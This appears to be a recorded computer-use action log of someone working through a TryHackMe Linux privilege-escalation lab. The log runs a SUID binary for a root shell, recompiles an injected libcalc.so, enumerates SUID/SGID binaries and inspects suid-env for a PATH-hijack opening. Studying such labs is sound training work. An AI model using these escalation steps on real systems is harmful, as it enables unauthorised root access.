
{"action": "left_click_drag", "start_coordinate": [150, 277], "coordinate": [292, 280]}

{"action": "left_click", "coordinate": [292, 561]}

{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

- Run /usr/local/bin/suid-so directly for a bash-4.1# root shell, then exit it
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "type", "text": "/usr/local/bin/suid-so"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [245, 483], "coordinate": [412, 483]}
{"action": "left_click", "coordinate": [204, 546]}
{"action": "key", "text": "Return"}
{"action": "type", "text": "exit"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+r"}
{"action": "type", "text": "f"}
- Rerun the edited compile command and list all SUID/SGID binaries again
{"action": "key", "text": "Escape"}
{"action": "type", "text": "fig/fig/libcalc.so libcalc.c"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+r"}
{"action": "type", "text": "fin"}
{"action": "key", "text": "Return"}

- Inspect suid-env with strings, spotting 'service apache2 start', and confirm bash 4.1.5
{"action": "left_click_drag", "start_coordinate": [505, 356], "coordinate": [323, 356]}

{"action": "right_click", "coordinate": [339, 358]}
{"action": "left_click", "coordinate": [348, 367]}

{"action": "type", "text": "strings"}
{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [20, 530], "coordinate": [72, 530]}
{"action": "type", "text": "/bin/bash "}

{"action": "type", "text": "--vers"}
{"action": "type", "text": "ion"}
{"action": "key", "text": "Return"}

- Review TryHackMe's Task 13 steps for exploiting suid-env through PATH
{"action": "left_click", "coordinate": [916, 8]}
{"action": "scroll", "coordinate": [313, 316], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click", "coordinate": [324, 340]}

{"action": "scroll", "coordinate": [300, 282], "scroll_direction": "up", "scroll_amount": 1}
